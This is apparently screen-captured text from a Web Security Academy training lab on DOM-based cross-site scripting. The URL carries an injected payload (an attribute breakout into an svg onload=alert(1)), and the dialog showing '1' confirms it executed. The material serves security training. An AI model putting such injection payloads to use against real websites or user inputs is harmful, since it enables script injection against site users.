 0a7b00d403bc42b680b10def006d0098.web-security-academy.net/?search=ac123"><svg+%3D+onload%3Dalert%281%29>
Gmail YouTube Maps Books: free downlo... Google Se All Bookmarks
0a7b00d403bc42b680b10def006d0098.web-security-
academy.net says
1
OK
Web Security
Academy
DOM XSS in
location.s
Back to lab descrip
LAB Not solved
Home
0 search results for 'ac123"><svg = onload=alert(1)>'
Search the blog... Search